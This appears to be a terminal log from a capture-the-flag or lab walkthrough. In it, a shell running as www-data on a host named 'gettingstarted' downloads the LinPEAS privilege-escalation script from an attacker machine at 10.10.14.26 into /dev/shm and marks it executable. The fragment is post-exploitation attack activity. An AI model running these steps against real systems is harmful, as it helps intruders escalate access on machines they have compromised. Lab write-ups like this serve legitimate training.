 www-data@gettingstarted:/dev/shm$ wget http://10.10.14.26/linpeas.sh
wget http://10.10.14.26/linpeas.sh
--2024-10-03 16:32:53--  http://10.10.14.26/linpeas.sh
Connecting to 10.10.14.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 823052 (804K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 803.76K  2.98MB/s    in 0.3s
2024-10-03 16:32:53 (2.98 MB/s) - ‘linpeas.sh’ saved [823052/823052]
www-data@gettingstarted:/dev/shm$ ls
ls
linpeas.sh
www-data@gettingstarted:/dev/shm$ chmod +x linpeas.sh